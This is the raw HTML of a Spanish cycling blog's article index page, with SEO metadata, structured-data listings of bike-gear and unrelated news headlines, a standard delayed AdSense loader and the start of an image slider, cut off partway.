

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forocarreteros.com/foro/Tema-Casco-Speedster
body_size: 97320
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/forocarreteros-com.png"/>
	<link rel="apple-touch-icon" href="/images/forocarreteros-com.png"/>


    <!-- Title y Description -->

    <title>Foro ciclismo</title>

    <meta name="description" content="Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://forocarreteros.com/foro/Tema-Casco-Speedster">

    
    
    <link rel="next" href="https://forocarreteros.com/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Foro ciclismo">

    <meta property="og:description" content="Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...">

    <meta property="og:image" content="https://forocarreteros.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Foro ciclismo">

    <meta property="og:url" content="https://forocarreteros.com/">

    <meta property="og:site_name" content="forocarreteros.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Foro ciclismo">

    <meta name="twitter:description" content="Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...">

    <meta name="twitter:image" content="https://forocarreteros.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Foro ciclismo">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="forocarreteros.com">

	<meta name="mobile-web-app-title" content="forocarreteros.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://forocarreteros.com/#website", 
"url": "https://forocarreteros.com", 
"name": "forocarreteros.com", 
"description": "forocarreteros.com", 
"publisher": { "@id": "https://forocarreteros.com/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://forocarreteros.com/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "forocarreteros.com",

      "description": "forocarreteros.com",

      "url": "https:\/\/forocarreteros.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://forocarreteros.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "forocarreteros.com",

      "url": "https:\/\/forocarreteros.com",

      "logo": "https:\/\/forocarreteros.com\/assets\/logo.png",

      "description": "forocarreteros.com",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "forocarreteros.com",

      "description": "Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...",

      "url": "https:\/\/forocarreteros.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "forocarreteros.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/forocarreteros.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil","description":"Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/06\/Trek-Madone-Gen-8-close-u-p-scaled.jpeg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/trek-abandona-emonda-y-apuesta-por-madone-con-acumulaciones-de-hasta-17-mil-"},{"@type":"NewsArticle","headline":"Tipos de elevaciones de piernas y c\u00f3mo hacerlas correctamente","description":"Tipos de elevaciones de piernas y c\u00f3mo hacerlas correctamente","image":"https:\/\/www.axahealthkeeper.com\/wp-content\/uploads\/2021\/04\/Elevacion-de-las-dos-piernas.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/tipos-de-elevaciones-de-piernas-y-c-mo-hacerlas-correctamente-"},{"@type":"NewsArticle","headline":"Superior XR GR es la bicicleta de grava m\u00e1s r\u00e1pida, ligera y aerodin\u00e1mica jam\u00e1s fabricada por un fabricante de bicicletas checo","description":"Superior XR GR es la bicicleta de grava m\u00e1s r\u00e1pida, ligera y aerodin\u00e1mica jam\u00e1s fabricada por un fabricante de bicicletas checo","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/08\/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/superior-xr-gr-es-la-bicicleta-de-grava-m-s-r-pida-ligera-y-aerodin-mica-jam-s-fabricada-por-un-fabricante-de-bicicletas-checo-"},{"@type":"NewsArticle","headline":"Seguridad y salud en el trabajo - Infograf\u00eda","description":"Seguridad y salud en el trabajo - Infograf\u00eda","image":"https:\/\/www.axahealthkeeper.com\/wp-content\/uploads\/2016\/04\/seguridad-y-salud-en-el-trabajo.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/seguridad-y-salud-en-el-trabajo-infograf-a-"},{"@type":"NewsArticle","headline":"Comparativa: \u00bfQu\u00e9 es mejor, plato 52\/36 o 50\/34 en bicicletas?","description":"Comparativa: \u00bfQu\u00e9 es mejor, plato 52\/36 o 50\/34 en bicicletas?","image":"\/extern-imagesmundobicicletasnet\/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/comparativa-qu-es-mejor-plato-52-36-o-50-34-en-bicicletas-"},{"@type":"NewsArticle","headline":"La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado m\u00e1s ligero y r\u00e1pido","description":"La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado m\u00e1s ligero y r\u00e1pido","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/03\/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-cabina-vision-metron-5d-evo-de-1-pieza-es-un-manillar-integrado-m-s-ligero-y-r-pido-"},{"@type":"NewsArticle","headline":"Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video","description":"Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/06\/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video-"},{"@type":"NewsArticle","headline":"\u00bfC\u00f3mo identificar si el cambio de tu bicicleta es de pata corta o larga?","description":"\u00bfC\u00f3mo identificar si el cambio de tu bicicleta es de pata corta o larga?","image":"\/extern-imagesmundobicicletasnet\/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/c-mo-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-"},{"@type":"NewsArticle","headline":"Se\u00f1ales de desgaste en el pi\u00f1\u00f3n: \u00bfC\u00f3mo saber si es hora de cambiarlo?","description":"Se\u00f1ales de desgaste en el pi\u00f1\u00f3n: \u00bfC\u00f3mo saber si es hora de cambiarlo?","image":"\/extern-imagesmundobicicletasnet\/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/se-ales-de-desgaste-en-el-pi-n-c-mo-saber-si-es-hora-de-cambiarlo-"},{"@type":"NewsArticle","headline":"Un exparticipante de Gran Hermano fue v\u00edctima de un violento asalto en su casa\u201cNo se iban m\u00e1s\u201d","description":"Un exparticipante de Gran Hermano fue v\u00edctima de un violento asalto en su casa\u201cNo se iban m\u00e1s\u201d","image":"https:\/\/www.clarin.com\/img\/2025\/10\/31\/QOCG4CMhn_2000x1500__1.jpg","datePublished":"2025-11-01T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/un-exparticipante-de-gran-hermano-fue-v-ctima-de-un-violento-asalto-en-su-casa-no-se-iban-m-s-"},{"@type":"NewsArticle","headline":"La mejor cinta de manillar de 2024","description":"La mejor cinta de manillar de 2024","image":"https:\/\/bikerumor.com\/wp-content\/uploads\/2024\/01\/Supacaz-super-sticky-Kush.jpeg","datePublished":"2025-10-26T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-mejor-cinta-de-manillar-de-2024-"},{"@type":"NewsArticle","headline":"Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles","description":"Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles","image":"https:\/\/www.clarin.com\/img\/2024\/02\/23\/l6DHOZ4qf_2000x1500__1.jpg","datePublished":"2025-10-24T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos-ilegaleslos-detalles-"},{"@type":"NewsArticle","headline":"La ex participante trans de  Luciana Mart\u00ednez, revel\u00f3 que empez\u00f3 a vender contenido para adultos","description":"La ex participante trans de Luciana Mart\u00ednez, revel\u00f3 que empez\u00f3 a vender contenido para adultos","image":"https:\/\/www.clarin.com\/img\/2025\/10\/21\/DB54M6xn7_2000x1500__1.jpg","datePublished":"2025-10-22T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-ex-participante-trans-de-luciana-mart-nez-revel-que-empez-a-vender-contenido-para-adultos-"},{"@type":"NewsArticle","headline":"Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales","description":"Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales","image":"https:\/\/www.clarin.com\/img\/2025\/10\/16\/LajjCBplL_2000x1500__1.jpg","datePublished":"2025-10-16T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales-"},{"@type":"NewsArticle","headline":"V\u00eddeo: \u00a1Revel Bikes est\u00e1 de vuelta! Ingrese al siguiente cap\u00edtulo","description":"V\u00eddeo: \u00a1Revel Bikes est\u00e1 de vuelta! Ingrese al siguiente cap\u00edtulo","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Revel-Ritual-angle-field.jpeg","datePublished":"2025-10-14T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/v-deo-revel-bikes-est-de-vuelta-ingrese-al-siguiente-cap-tulo-"},{"@type":"NewsArticle","headline":"El Loam Pass 2026 cuesta solo $200, \u00a1pero terminar\u00e1 pronto!","description":"El Loam Pass 2026 cuesta solo $200, \u00a1pero terminar\u00e1 pronto!","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Loam-Pass-2026-.jpg","datePublished":"2025-10-14T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/el-loam-pass-2026-cuesta-solo-200-pero-terminar-pronto-"},{"@type":"NewsArticle","headline":"El Allroad S de Mavic lo hace todo y no arruina el banco","description":"El Allroad S de Mavic lo hace todo y no arruina el banco","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Mavic-Allroad-S-scaled.png","datePublished":"2025-10-13T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco-"},{"@type":"NewsArticle","headline":"BMC Fourstroke R 01 VAR0 se une a la l\u00ednea personalizada","description":"BMC Fourstroke R 01 VAR0 se une a la l\u00ednea personalizada","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/BMC-Var0-Fourstroke-side-.png","datePublished":"2025-10-12T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/bmc-fourstroke-r-01-var0-se-une-a-la-l-nea-personalizada-"},{"@type":"NewsArticle","headline":"Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y pi\u00f1\u00f3n Shimano XTR y XT 9T","description":"Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y pi\u00f1\u00f3n Shimano XTR y XT 9T","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Wheels-MFG-New-XTR-and-Pinion-Tools-hero-e1759770289771.jpeg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pi-n-shimano-xtr-y-xt-9t-"},{"@type":"NewsArticle","headline":"Primeros viajes: 3T remodela a\u00fan m\u00e1s la bicicleta de gravel Aero RaceMax\u00b2 Italia para neum\u00e1ticos m\u00e1s grandes","description":"Primeros viajes: 3T remodela a\u00fan m\u00e1s la bicicleta de gravel Aero RaceMax\u00b2 Italia para neum\u00e1ticos m\u00e1s grandes","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/primeros-viajes-3t-remodela-a-n-m-s-la-bicicleta-de-gravel-aero-racemax-italia-para-neum-ticos-m-s-grandes-"},{"@type":"NewsArticle","headline":"La \u00faltima moda de Love Machine es una recaudaci\u00f3n de fondos de Easton Overland x POW","description":"La \u00faltima moda de Love Machine es una recaudaci\u00f3n de fondos de Easton Overland x POW","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Easton-Overland-X-POW-Shirt-serving.jpeg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-ltima-moda-de-love-machine-es-una-recaudaci-n-de-fondos-de-easton-overland-x-pow-"},{"@type":"NewsArticle","headline":"Bianchi T-Tronik C, la bicicleta el\u00e9ctrica definitiva para viajeros","description":"Bianchi T-Tronik C, la bicicleta el\u00e9ctrica definitiva para viajeros","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/T-Tronik-C-scaled.jpg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/bianchi-t-tronik-c-la-bicicleta-el-ctrica-definitiva-para-viajeros-"},{"@type":"NewsArticle","headline":"Wolf Tooth Components reinicia los pedales autom\u00e1ticos con CTRL, ALT y DEL","description":"Wolf Tooth Components reinicia los pedales autom\u00e1ticos con CTRL, ALT y DEL","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/CTRL-ALT-DEL-set.jpeg","datePublished":"2025-10-10T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/wolf-tooth-components-reinicia-los-pedales-autom-ticos-con-ctrl-alt-y-del-"},{"@type":"NewsArticle","headline":"\u00bfCu\u00e1l es la velocidad m\u00e1xima recomendada en bicicleta?","description":"\u00bfCu\u00e1l es la velocidad m\u00e1xima recomendada en bicicleta?","image":"\/extern-imagesnikeair-maxes\/cual-es-la-velocidad-maxima-recomendada-en-bicicleta-mundo-bicicletas-base.jpg","datePublished":"2025-10-10T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/cu-l-es-la-velocidad-m-xima-recomendada-en-bicicleta-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=4891" />
	   
		<script>adsensear("ca-pub-2798436891455671");</script></head>

<body>

<header>

    <a href="/" class="logo">forocarreteros.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Foro ciclismo</h1>

    <p>Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 1392 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="6" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2021/04/Elevacion-de-las-dos-piernas.jpg" alt="Tipos de elevaciones de piernas y cómo hacerlas correctamente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tipos de elevaciones de piernas y cómo hacerlas correctamente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/proximamente-ratio-mech-un-cambio-modular-alt-mecanico-1x-para-reemplazar-a-todos-los-demas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/upcoming-Ratio-Mech-modular-direct-mount-1x-mechanical-rear-derailleur_made-in-the-UK.jpg" alt="Próximamente: Ratio Mech, un cambio modular Alt mecánico 1x para reemplazar a todos los demás" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Próximamente: Ratio Mech, un cambio modular Alt mecánico 1x para reemplazar a todos los demás</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/treks-goes-knit-en-la-ultima-coleccion-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Trek-RSL-Road-Shoes-all-side-scaled.jpeg" alt="Trek’s Goes Knit en la última colección de zapatillas de carretera RSL con integración METNET" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trek’s Goes Knit en la última colección de zapatillas de carretera RSL con integración METNET</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-saber-si-el-cambio-es-pata-corta-o-larga/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg" alt="¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/banos-de-bosque-o-shinrin-yoku-el-poder-relajante-del-bosque/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2019/06/BaÃ±osBosque.jpg" alt="Baños de bosque (o shinrin yoku): el poder relajante del bosque" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Baños de bosque (o shinrin yoku): el poder relajante del bosque</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-pinon-mas-grande-para-mtb/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-7.jpg" alt="Descubre el piñón más grande para tu bicicleta de montaña: todo lo que debes saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre el piñón más grande para tu bicicleta de montaña: todo lo que debes saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-me-doy-cuenta-que-el-pinon-esta-gastado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg" alt="Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="152" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/peopleforbikes-invita-a-la-industria-a-firmar-una-carta-formal-al-presidente-trump-solicitando-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg" alt="Peopleforbikes invita a la industria a firmar una carta formal al presidente Trump solicitando alivio tarifa Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Peopleforbikes invita a la industria a firmar una carta formal al presidente Trump solicitando alivio tarifa Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/met-absolute-white-limited-edition-helmets-debut-primer-transparente-liner-de-transparente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MET-Trenta-Absolute-White-MIPS-limited-edition-road-bike-helmet.jpg" alt="Met Absolute White Limited Edition Helmets debut primer transparente Liner de transparente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Met Absolute White Limited Edition Helmets debut primer transparente Liner de transparente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prologo-expande-el-rango-3d-con-scratch-m5-pas-3dmss/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Scratch-M5-3D_11-scaled.webp.webp" alt="Video PROLOGO expande el rango 3D con scratch m5 pas 3dmss" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video PROLOGO expande el rango 3D con scratch m5 pas 3dmss</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-rad-prototipo-fox-horn-de-suspension-invertida/" target="_blank">
			  					<div class="image-container">
